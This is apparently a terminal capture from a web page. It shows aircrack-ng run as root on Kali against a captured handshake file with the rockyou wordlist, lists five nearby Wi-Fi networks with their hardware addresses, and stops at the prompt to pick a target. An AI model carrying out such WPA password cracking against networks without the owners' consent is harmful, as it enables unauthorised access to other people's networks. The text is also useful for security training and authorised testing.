 root@kali:~# aircrack-ng dy-01.ivs -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening dy-01.ivs
Read 8 packets.
# BSSID ESSID Encryption
1 0C:E4:A0:C1:5D:FC 客厅 Unknown
2 28:2C:B2:64:D8:12 TP-LINK_64D812 Unknown
3 30:A1:FA:4D:77:87 隐藏的网络 WPA (1 handshake)
4 A8:15:4D:4B:F9:00 TP-LINK_4BF900 Unknown
5 CC:08:FB:BB:F0:4C yangming Unknown
Index number of target network ? 3^[^A
F12sec